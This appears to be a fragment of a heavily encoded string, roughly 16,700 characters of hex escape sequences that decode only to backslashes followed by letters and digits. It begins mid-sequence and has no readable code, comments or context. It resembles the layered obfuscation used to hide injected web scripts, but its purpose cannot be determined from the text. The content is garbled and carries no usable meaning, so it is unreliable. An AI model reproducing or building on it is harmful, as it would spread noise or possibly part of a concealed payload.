5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66